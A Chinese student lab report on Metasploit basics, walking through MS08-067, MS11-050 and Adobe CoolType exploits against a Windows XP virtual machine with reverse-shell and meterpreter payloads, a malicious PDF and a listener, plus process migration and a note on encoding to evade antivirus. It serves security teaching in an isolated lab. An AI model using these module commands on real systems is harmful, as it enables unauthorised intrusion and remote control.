20145312《网络对抗》MSF基础

实验要求

1.掌握metasploit的基本应用方式

2.掌握常用的三种攻击方式的思路

实验问答

- 用自己的话解释什么是exploit、payload、encode

exploit就相当于是一个运载的工具,将负责攻击的代码传送到靶机中。

payload也就是负责攻击的代码

encode也就是编码,它主要有两个功能,一是为了避免之前的payload中出现坏字符,二就是它要伪装从而实现免杀,不让杀毒软件很轻易的就发现payload是攻击代码。

实践过程

MS08_067漏洞渗透攻击实践

- 实验准备:两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)

- 在kali终端输入命令

msfconsole进入msf控制台

- 输入命令



search ms08_067,找到的渗透模块,输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块控制模式,输入命令show payload会显示出有效的攻击载荷,我找到一个shell_reverse_tcp

- 使用命令



set payload generic/shell_reverse_tcp设置攻击有效载荷,输入命令set RHOST 192.168.60.133设置靶机IP地址,set RHOST 192.168.60.132设置本机IP地址,输入指令show options查看payload状态

- 输入命令

exploit开始攻击



- 在kali上执行

ipconfig/all



- 在win xp上执行同样的命令,如下图所示





MS08_067远程漏洞攻击实践:meterpreter

- 输入指令

use exploit/windows/smb/ms08_067_netapi,进入ms08_067漏洞模块,输入指令set payload windows/meterpreter/reverse_tcp设置payload,输入指令show options,查看payload状态

- 成功攻击结果:



MS11050安全漏洞

- 输入命令



use windows/browser/ms11_050_mshtml_cobjectelement,进入该漏洞模块,设置对应的载荷set payload windows/meterpreter/reverse_tcp,设置相关信息,输入指令exploit,有靶机需要访问的ip地址:http://192.168.60.132:8080/baidu

- 输入命令sessions -i 1,开始连接,攻击成功,获取shell

Adobe阅读器渗透攻击

-

实验前准备:两台虚拟机,其中一台为kali,一台为windows xp sp3

-

输入命令



use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用,使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷,输入命令show options显示payload状态

-

创建一个pdf文件,设置靶机和本机IP地址,并使用命令show options,看是否设置成功

-

输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。使用

use exploit/multi/handler新建一个监听模块,使用set payload windows/meterpreter/reverse_tcp建立一个反向连接,使用命令exploit开始攻击,在xp中打开pdf。这里pdf比较难打开,直接在kali中等结果就可以啦,如下图:

-



将进程迁移到explorer.exe.使用ps查看当前进程,并找到explorer.exe的进程号,如下图所示,使用命令

migrate 1928,输入shell,查看xp靶机信息。

-



在靶机xp中使用命令netstat -an,看本地tcp连接

MSF辅助模块应用

-



先手动创建一个msf所需的数据库

service postgresql start,msfdb start,开启msf

-



输入指令

search browser查找浏览器相关应用模块

-



找到一条关于雅虎通服务端的应用模块(绝对原创,如有雷同,纯属巧合)

-

进入该应用模块,

show options查看需要输入的信息

-



好的,并没有。

exploit命令,打开服务,显示Local IP:http://192.168.169.128:8080/Uj75J3FR 打开浏览器输入该地址。

-

kali终端会显示一条发送请求至雅虎通的信息。刷新一次,请求一次。

实验体会

- 前几次实验已经接触过了metasploit监听模块的使用,已然感受到它的功能强大。通过这次ms08_067、ms11_05、Adobe以及辅助模块的实践,对它有了更深刻的认识。也知道了漏洞的存在使我们的操作系统变得很不安全,所以及时更新应用,更新补丁是必要的。